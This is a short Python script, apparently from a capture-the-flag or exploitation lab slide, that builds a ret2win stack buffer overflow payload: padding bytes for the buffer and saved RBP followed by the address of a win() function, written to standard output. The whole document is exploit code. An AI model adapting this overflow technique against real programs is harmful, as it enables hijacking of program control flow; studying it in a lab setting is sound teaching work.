 1 #!/usr/bin/env python3
2 import sys
3
4 payload = b"A" * 96 # Buffer
5 payload += b"B" * 8 # RBP
6 payload += b"\x52\x11\x40\x00\x00\x00\x00\x00" # Dirección de win() →
0×401152
7
8 sys.stdout.buffer.write(payload)
9